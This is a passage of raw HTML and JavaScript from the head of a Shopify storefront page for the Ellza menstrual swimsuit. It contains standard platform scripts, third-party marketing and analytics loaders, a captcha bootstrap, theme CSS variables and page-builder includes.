  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=amora-canada.myshopify.com","https:\/\/size-charts-relentless.herokuapp.com\/js\/size-charts-relentless.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/eecb513a21abf2d0ec0f73f8ef4de81d8cba41b2cff55c11dc34bb4c29fe5ad9\/api.goaffpro.com\/loader.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0e6f6098-e2a6-4eb7-8260-4664d39f2699\u0026shop=amora-canada.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=amora-canada.myshopify.com","https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=amora-canada.myshopify.com","\/\/cdn.shopify.com\/proxy\/270c4cf2babd1ab1438cb7d67a713ccd7a39ae4935e7ce49f66efdb147a8a73a\/storage.googleapis.com\/adnabu-shopify\/online-store\/10e8186dfcd947aa8363659c1715144193.min.js?shop=amora-canada.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/currency.conversionbear.com\/script?app=currency\u0026shop=amora-canada.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51305021636,"offset":-18000,"reqid":"09b5675b-c502-499f-a4f7-3f2be12b900b-1768766310","pageurl":"ellza.ca\/products\/maillot-menstruel","u":"673ef984ea79","p":"product","rtyp":"product","rid":6169473908932};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//ellza.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ellza.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ellza.ca/cdn/shop/t/8/compiled_assets/scripts.js?1626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ellza.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 244, 151, 142;
        --color-base-accent-2: 244, 151, 142;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #f4978e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ellza.ca/cdn/shop/t/8/assets/base.css?v=97425032478303532351732755102" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//ellza.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//ellza.ca/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821732755102"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/nabu-for-google-pixel/blocks/script-block/1bff1da5-e804-4d5d-ad9c-7c3540bdf531 --><script async src="https://storage.googleapis.com/adnabu-shopify/app-embed-block/adwords-pixel/amora-canada.myshopify.com.min.js"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XAmCC3/klaviyo.js?company_id=XAmCC3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "37"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Maillot de bain Menstruel Ellza",
          ProductID: 6169473908932,
          Categories: ["Collection Black Friday","Home page","Produits non taxés"],
          ImageURL: "https://ellza.ca/cdn/shop/files/5_grande.png?v=1686635514",
          URL: "https://ellza.ca/products/maillot-menstruel",
          Brand: "amora-canada",
          Price: "$89.99",
          Value: "89.99",
          CompareAtPrice: "$499.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "maillot-de-bain",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768766310000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
